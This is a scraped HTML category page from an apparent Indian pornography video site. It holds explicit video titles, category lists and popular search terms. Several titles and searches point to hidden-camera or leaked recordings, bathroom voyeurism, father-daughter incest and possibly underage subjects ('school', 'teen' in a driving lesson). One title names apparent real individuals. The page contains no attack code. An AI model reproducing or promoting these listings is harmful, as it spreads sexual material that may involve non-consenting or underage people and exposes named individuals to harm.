

--- FILE ---
content_type: text/html
request_url: https://4ktelugusexvideos.com/en/category/5963832/Threesome/popular/1/
body_size: 16921
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>4k Telugu Sex Videos - Catch all the hottest Indian Telugu 4k anal sex videos.  </title>
    <link rel="alternate" hreflang="en" href="/en/category/5963832/Threesome/popular/1/" />
 
    <link rel="canonical" href="https://4ktelugusexvideos.com/en/category/5963832/Threesome/popular/1/" />
    <meta name="Description" content="Watch premium amateur 4K Telugu Anal Sex Videos—HD quality, explicit content. Join now; satisfaction is guaranteed!" />
    <meta name="Keywords" content="Arabs Xxx, Sex In Indian Train, Sex Ki Hindi Stories, Arabic Porn Pictures, Free Hindi Sex Videos Download, Aunty Sex Hindi Stories, Mallu Indian Sex, Pakistani Bhabhi Sex, India Indian Tube"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=5963832;</script>
<script src="/js/7c5K4ivYpKL5exjiIP1h.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//4ktelugusexvideos.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Telugu Sex Videos"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/aW5kaWFuIGF1bnR5IHRocmVlc29tZSBob21lbWFkZQ/" target="_self" title="indian aunty threesome homemade">indian aunty threesome homemade</a>  <a href="/en/search/cGFraXN0YW5pIDNzb21l/" target="_self" title="pakistani 3some">pakistani 3some</a>  <a href="/en/search/QW1hdGV1ciBJbmRpYW4gTGVzYmlhbiBOaXBwbGVzIFRocmVlc29tZQ/" target="_self" title="Amateur Indian Lesbian Nipples Threesome">Amateur Indian Lesbian Nipples Threesome</a>  <a href="/en/search/VGFtaWwgdGhyZWVzb21lIHNleA/" target="_self" title="Tamil threesome sex">Tamil threesome sex</a>  <a href="/en/search/ZGVzaSB0aHJlZXNvbWU/" target="_self" title="desi threesome">desi threesome</a>  <a href="/en/search/aW5kaWFuIHdpZmUgdGhyZWVzb21lIGFuZCB3aWZlIHNoYXJl/" target="_self" title="indian wife threesome and wife share">indian wife threesome and wife share</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/category/5963832/Threesome/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
						<a href="//indiantube.porn">IndianTube</a>					

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a>  <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a>  <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a>  <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a>  <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a>  <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a>  <a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a>  <a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a>  <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a>  <a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a>  <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe">Xxx sexe</a>  <a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet">Telugu aunty passing toilet</a>  <a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx">Pakistani Punjabi Desi xxx</a>  <a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree">Tamil aunty sex in saree</a>  <a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie">xxx full movie</a>  <a href="/en/search/ZWd5cHQ/" target="_self" title="egypt">egypt</a>  <a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi">Bhabhi</a>  <a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor">pakistani college girls outdoor</a>  <a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com">sunny leon xxx video download.com</a>  <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a>  <a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam">desi hidden cam</a>  <a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian">first time indian</a>  <a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school">pakistani xxx video school</a>  <a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar">malaysian tamil hot fuck kapar</a>  <a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio">Savita bhabhi sex vedio</a>  <a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx">college tamil sex video.com xxx</a>  <a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals">Mms scandals</a>  <a href="/en/search/aGlkZGVuIGJhdGg/" target="_self" title="hidden bath">hidden bath</a>  
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Threesome Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734251980729/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bf9bd7b9" src="/thumbs/729/2705852734251980729_0.jpg"/>
                                    <span class="thumb-info">12:14</span>
                                </div>
                                <span class="thumb-desc">Threesome orgy with desi indian teens</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731969703340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb937930dac" src="/thumbs/340/2705852731969703340_0.jpg"/>
                                    <span class="thumb-info">12:36</span>
                                </div>
                                <span class="thumb-desc">Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897193574243/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b7deff63" src="/thumbs/243/1892856897193574243_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">Amateur - MMF Cutie Teen Bukkake Threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639453652246/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aee14516" src="/thumbs/246/3824942639453652246_0.jpg"/>
                                    <span class="thumb-info">2:23</span>
                                </div>
                                <span class="thumb-desc">Indian Village Women Fucks 2 Guys in Public</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735027627407/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9edd7458f" src="/thumbs/407/2705852735027627407_0.jpg"/>
                                    <span class="thumb-info">3:37</span>
                                </div>
                                <span class="thumb-desc">BBW #54 (POV)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732719485953/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96443d401" src="/thumbs/953/2705852732719485953_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">Mature Horny Slut Pussy Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732722464703/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9647147bf" src="/thumbs/703/2705852732722464703_0.jpg"/>
                                    <span class="thumb-info">0:51</span>
                                </div>
                                <span class="thumb-desc">Two Tamil guys fucking a call girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735298625093/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fdfe5e45" src="/thumbs/93/2705852735298625093_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">Village aunty sucking in front to too many</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/296995872240133040/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41f242c18a163b0" src="/thumbs/40/296995872240133040_0.jpg"/>
                                    <span class="thumb-info">16:44</span>
                                </div>
                                <span class="thumb-desc">HOT DESI BANGALI RANDI KI SAT MASTI</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732092151523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93edf76e3" src="/thumbs/523/2705852732092151523_0.jpg"/>
                                    <span class="thumb-info">18:52</span>
                                </div>
                                <span class="thumb-desc">Dark-skinned lesbian threesome barefoot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896149176360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751799ec028" src="/thumbs/360/1892856896149176360_0.jpg"/>
                                    <span class="thumb-info">24:50</span>
                                </div>
                                <span class="thumb-desc">Indian desi couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734018724470/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b1b4a276" src="/thumbs/470/2705852734018724470_0.jpg"/>
                                    <span class="thumb-info">11:24</span>
                                </div>
                                <span class="thumb-desc">Famous Desi Indian Couple Pranya Rohan Threesome, DP video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5476237237073151847/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4bff80c0b5830767" src="/thumbs/847/5476237237073151847_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">Indian bhabi got fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732412320716/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb951f4dbcc" src="/thumbs/716/2705852732412320716_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Budhe baap ne beti ko choda dost se bhi chudwaya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732520986614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9586ef7f6" src="/thumbs/614/2705852732520986614_0.jpg"/>
                                    <span class="thumb-info">20:34</span>
                                </div>
                                <span class="thumb-desc">Most Beautiful Indian Outdoor Threesome Interracial</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834109699290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e0c26d4da" src="/thumbs/290/13554958834109699290_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Stepmommy India Summer wants kinky sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14517603637015292541/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c978e3971e372a7d" src="/thumbs/541/14517603637015292541_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">Kinky threesome with sexy Desi teen.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1462501715788244195/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="144bd98fd4f524e3" src="/thumbs/195/1462501715788244195_0.jpg"/>
                                    <span class="thumb-info">10:29</span>
                                </div>
                                <span class="thumb-desc">Mature Sexy MILF Pornstar Sucking Fucking White Stud</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18402147860157648609/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ff618ffae4e94ee1" src="/thumbs/609/18402147860157648609_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">Teen girl can be fucked by two guys in the driving lesson Bengali sex indian Shathi khatun and hanif and Shapan pramanik</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18347785773187124002/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fea06df331c8cb22" src="/thumbs/2/18347785773187124002_0.jpg"/>
                                    <span class="thumb-info">18:00</span>
                                </div>
                                <span class="thumb-desc">indian aunty 3some worldfreex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547230439955/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a1f6fa13" src="/thumbs/955/1426482547230439955_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Arabic egypt porn and wife threesome xxx 21 year old refugee in my hotel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18194103640456399530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fc7e70dd500b8aaa" src="/thumbs/530/18194103640456399530_0.jpg"/>
                                    <span class="thumb-info">11:05</span>
                                </div>
                                <span class="thumb-desc">Threesome with India Summer and Emily Willis in stockings</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18103019779294062231/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fb3ad8934ab16697" src="/thumbs/231/18103019779294062231_0.jpg"/>
                                    <span class="thumb-info">18:00</span>
                                </div>
                                <span class="thumb-desc">Ivannah hot indian arab milf hairy whore gets double penetrated</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17970568232289315314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f9644898598629f2" src="/thumbs/314/17970568232289315314_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">NRI Rita In Threesome - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
